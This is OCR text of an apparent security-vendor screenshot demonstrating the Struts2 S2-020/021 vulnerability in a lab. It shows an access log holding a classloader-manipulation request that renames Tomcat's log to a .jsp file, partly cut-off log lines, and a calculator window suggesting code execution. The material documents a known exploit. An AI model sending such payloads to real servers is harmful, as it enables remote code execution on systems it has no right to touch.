 S2-020/021
http://192.168.188.130:8080/logs/localhost_access_log2014-03-17.jsp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.188.130:8080/logs/localhost_access_log2014-03-17.jsp 转到 链接 »
192.168.188.1 - - [17/Mar/2014:16:07:38 +0800] "GET /Struts_2.3.15.1/helloword.action?
class.classLoader.resources.context.parent.pipeline.first.fileDateFormat=YYYY-MM-dd HTTP/1.1" 200 462
192.168.188.1 - - [17/ .3.15.1/helloword.action?a= HTTP/1.1" 505 -
192.168.188.1 - - [17/ calhost_access_log2014-03-17.jsp HTTP/1.1" 200 295
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
绿盟科技
© 2013 绿盟科技